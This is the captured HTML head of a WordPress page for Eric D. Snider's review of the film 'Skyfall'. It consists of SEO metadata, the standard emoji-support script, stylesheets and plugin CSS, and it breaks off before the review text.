

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ericdsnider.com/movies/skyfall/
body_size: 21467
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Skyfall - EricDSnider.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ericdsnider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="author" content="Eric D. Snider">
<link rel="icon" type="image/png" href="https://www.ericdsnider.com/wp-content/uploads/2016/11/eric-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ericdsnider.com/movies/skyfall/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skyfall - EricDSnider.com" />
	<meta property="og:description" content="There aren&#8217;t many franchises that this applies to, but if anyone ever needs advice on how to make a 50-year-old movie series seem fresh and relevant again, &#8220;Skyfall&#8221; is the model. James Bond&#8217;s 23rd outing, in which he is once again played by a steely-eyed Daniel Craig, is an explosively entertaining mix of old and [&hellip;]" />
	<meta property="og:url" content="https://www.ericdsnider.com/movies/skyfall/" />
	<meta property="og:site_name" content="EricDSnider.com" />
	<meta property="article:published_time" content="2012-11-09T07:00:00+00:00" />
	<meta property="article:modified_time" content="2018-06-17T07:17:35+00:00" />
	<meta name="author" content="Eric D. Snider" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EricDSnider" />
	<meta name="twitter:site" content="@EricDSnider" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Eric D. Snider" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ericdsnider.com/movies/skyfall/","url":"https://www.ericdsnider.com/movies/skyfall/","name":"Skyfall - EricDSnider.com","isPartOf":{"@id":"https://www.ericdsnider.com/#website"},"datePublished":"2012-11-09T07:00:00+00:00","dateModified":"2018-06-17T07:17:35+00:00","author":{"@id":"https://www.ericdsnider.com/#/schema/person/43c6cced76721c8f253abd62ba3f5f65"},"breadcrumb":{"@id":"https://www.ericdsnider.com/movies/skyfall/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ericdsnider.com/movies/skyfall/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ericdsnider.com/movies/skyfall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ericdsnider.com/"},{"@type":"ListItem","position":2,"name":"Skyfall"}]},{"@type":"WebSite","@id":"https://www.ericdsnider.com/#website","url":"https://www.ericdsnider.com/","name":"EricDSnider.com","description":"Eric D. Snider","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ericdsnider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.ericdsnider.com/#/schema/person/43c6cced76721c8f253abd62ba3f5f65","name":"Eric D. Snider","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ericdsnider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d21202c58d7459b5b86a820e4a57987279e7203d72eab59034136b1bca9e6ebb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d21202c58d7459b5b86a820e4a57987279e7203d72eab59034136b1bca9e6ebb?s=96&d=mm&r=g","caption":"Eric D. Snider"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="EricDSnider.com &raquo; Feed" href="https://www.ericdsnider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EricDSnider.com &raquo; Comments Feed" href="https://www.ericdsnider.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ericdsnider.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ericdsnider.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.ericdsnider.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1724881160' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpview_style-css' href='https://www.ericdsnider.com/wp-content/plugins/wpview/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.ericdsnider.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.ericdsnider.com/wp-content/themes/Newsmag/style.css?ver=3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ericdsnider.com/wp-content/themes/Newsmag-child/style.css?ver=3.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ericdsnider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ericdsnider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ericdsnider.com/wp-json/wp/v2/posts/25040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ericdsnider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.ericdsnider.com/?p=25040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ericdsnider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fskyfall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ericdsnider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fskyfall%2F&#038;format=xml" />
        <style>
            .wpview_all_together_in_table td { border: 2px solid #FFFFFF!important; }
            .wpview_all_together_in_table td:nth-child(odd) strong { color: #333333; }
            .wpview_all_together_in_table td:nth-child(odd) { background-color: #EEEEEE; }
            .wpview_all_together_in_table td:nth-child(even) { background-color: #F8F8F8; }
            .wpview_text_left_border { color: #333333; border-color: #CCCCCC; border-left-color: #2277BB; background-color: #FFFFFF; }
            .wpview_text_left_border strong { color: #333333; }
            .wpview_textarea_quote_box { color: #333333; background: #EEEEEE; box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.1); }
            .wpview_textarea_quote_box strong { color: #333333; }
            .wpview_textarea_quote_box strong:before, .wpview_textarea_quote_box strong:before { color: #333333; }
            .wpview_text_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_text_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_text_view table strong { color: #333333; }
            .wpview_text_view ul { color: #333333; }
            .wpview_text_view ul strong { color: #333333; }
            .wpview_text_view ol { color: #333333; }
            .wpview_text_view ol strong { color: #333333; }
            .wpview_date { color: #333333; border-color: #CCCCCC; border-left-color: #20C529; background-color: #FFFFFF; }
            .wpview_date strong { color: #333333; }
            .wpview_date_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_date_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_date_view table strong { color: #333333; }
            .wpview_date_view ul { color: #333333; }
            .wpview_date_view ul strong { color: #333333; }
            .wpview_date_view ol { color: #333333; }
            .wpview_date_view ol strong { color: #333333; }
            .wpview_wysiwyg { background-color: #FFFFFF; border: 1px solid #CCCCCC; }
            .wpview_wysiwyg h3 { color: #333333; padding:5px 0px; line-height:1.1em; margin: 0px 0px 15px 0px; }
            .wpview_wysiwyg_view table { background-color: #FFFFFF; }
            .wpview_wysiwyg_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_wysiwyg_view table strong { color: #333333; }
            .wpview_color { color: #333333; }
            .wpview_color strong { color: #333333; }
            .wpview_color_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_color_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_color_view table strong { color: #333333; }
            .wpview_color_view ul { color: #333333; }
            .wpview_color_view ul strong { color: #333333; }
            .wpview_color_view ol { color: #333333; }
            .wpview_color_view ol strong { color: #333333; }
            .wpview_select { color: #333333; border: 1px dotted #CCCCCC; background-color: #FFFFFF; }
            .wpview_select strong { color: #333333; }
            .wpview_select_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_select_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_select_view table strong { color: #333333; }
            .wpview_select_view ul { color: #333333; }
            .wpview_select_view ul strong { color: #333333; }
            .wpview_select_view ol { color: #333333; }
            .wpview_select_view ol strong { color: #333333; }
            .wpview_checkbox { color: #333333; background: #EEEEEE; box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1); }
            .wpview_checkbox strong { color: #333333; }
            .wpview_checkbox_view table { color: #333333; background-color: #FFFFFF; }
            .wpview_checkbox_view table td {border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_checkbox_view table strong { color: #333333; }
            .wpview_checkbox_view ul { color: #333333; }
            .wpview_checkbox_view ul strong { color: #333333; }
            .wpview_checkbox_view ol { color: #333333; }
            .wpview_checkbox_view ol strong { color: #333333; }
            .wpview_hyperlink a { color: #333333; border-bottom-color: #333333; }
            .hyperlink_field_label:before { color: #333333; }
            .wpview_hyperlink strong { color: #333333; }
            .wpview_hyperlink a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_hyperlink_view table { background-color: #FFFFFF; }
            .wpview_hyperlink_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_hyperlink_view table strong { color: #333333; }
            .wpview_hyperlink_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_hyperlink_view ul { color: #333333; }
            .wpview_hyperlink_view ul a { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink_view ul strong { color: #333333; }
            .wpview_hyperlink_view ul a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view ul a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view ul a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_hyperlink_view ol { color: #333333; }
            .wpview_hyperlink_view ol a { color: #333333; border-bottom-color: #333333; }
            .wpview_hyperlink_view ol strong { color: #333333; }
            .wpview_hyperlink_view ol a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view ol a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_hyperlink_view ol a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_user a { color: #333333; border-bottom-color: #333333; }
            .wpview_user strong { color: #333333; }
            .wpview_user a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_user a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_user a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_user_without_avatar a { color: #333333; border-bottom-color: #333333; }
            .user_field_label:before { color: #333333; }
            .wpview_user_without_avatar strong { color: #333333; }
            .wpview_user_without_avatar a:active { color: #333333; border-bottom-color: #333333; }
            .wpview_user_without_avatar a:visited { color: #333333; border-bottom-color: #333333; }
            .wpview_user_without_avatar a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_user_view table { background-color: #FFFFFF; }
            .wpview_user_view table a { color: #333333; border-bottom-color: #333333; }
            .wpview_user_view table td { border:none; border-bottom: 1px solid #EBEBEB; }
            .wpview_user_view table strong { color: #333333; }
            .wpview_user_view table a:active { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_user_view table a:visited { color: #333333 !important; border-bottom-color: #333333 !important; }
            .wpview_user_view table a:hover { color: rgba(51, 51, 51, 0.7) !important; border-bottom-color: rgba(51, 51, 51, 0.7) !important; }
            .wpview_relation_with_thumbnail a, .wpview_relation_with_thumbnail span { color: rgba(131, 135, 131, 0.68) !important; border-bottom-color: rgba(131, 135, 131, 0.68) !important; }
            .wpview_relation_with_thumbnail_title a { color: rgba(131, 135, 131, 0.68) !important; border-bottom-color: rgba(131, 135, 131, 0.68) !important; }
            .wpview_relation_view strong { color: #333333; }
            .wpview_relation_with_thumbnail a:active, .wpview_relation_with_thumbnail span:active { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
            .wpview_relation_with_thumbnail_title a:active { color: rgba(131, 135, 131, 0.68); border-bottom-color: rgba(131, 135, 131, 0.68); }
